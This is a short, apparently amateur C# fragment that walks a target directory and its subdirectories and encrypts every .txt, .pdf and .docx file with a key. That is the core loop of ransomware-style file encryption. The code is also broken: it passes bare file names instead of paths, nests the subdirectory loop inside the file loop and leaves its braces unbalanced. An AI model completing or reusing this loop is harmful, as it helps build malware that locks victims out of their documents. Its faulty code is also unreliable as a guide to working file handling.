 string[] ext = { "*.txt", "*.pdf", "*.docx"};
DirectoryInfo d = new DirectoryInfo(targetpath);
foreach (var exts in ext)
{
foreach (var file in d.GetFiles(exts))
{
crypt.crypt.EncryptFile(file.Name, key);
foreach (var sub in d.GetDirectories())
{
//DirectoryInfo dd = new DirectoryInfo(sub.Name);
foreach (var file2 in sub.GetFiles(exts))
{
crypt.crypt.EncryptFile(file2.Name, key);
}
}
}